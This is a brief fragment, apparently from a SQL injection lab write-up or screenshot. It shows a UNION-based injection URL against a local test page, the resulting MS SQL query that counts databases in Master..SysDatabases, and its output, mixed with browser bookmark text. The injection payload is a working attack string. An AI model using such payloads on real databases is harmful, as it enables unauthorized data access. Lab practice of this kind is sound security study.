 http://localh...rchar(10))--
localhost:8080/Test2/SQL1?num=2'+union+select+cast((SELECT+count(Name)+FROM+Master..SysDatabases)as+varchar(10)
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 首页
SQL:select name from student where number='2' union select cast((SELECT count(Name) FROM Master..SysDatabases)as varchar(10))--'
8 Arvin